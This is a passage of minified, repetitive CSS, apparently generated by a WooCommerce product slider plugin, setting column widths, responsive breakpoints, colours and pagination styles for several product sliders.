20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67344.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67344 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67344 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67344 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67333.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67333 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67333 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67333 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67346.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67346 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67346 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67346 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 